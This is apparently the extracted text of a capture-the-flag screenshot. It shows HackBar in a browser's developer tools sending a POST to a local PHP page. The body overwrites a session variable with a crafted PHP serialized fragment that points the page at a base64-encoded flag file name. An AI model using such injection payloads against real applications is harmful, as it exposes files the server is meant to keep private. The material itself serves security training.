 a:1:{s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://127.0.0.1/1.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
_SESSION[img]=;s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}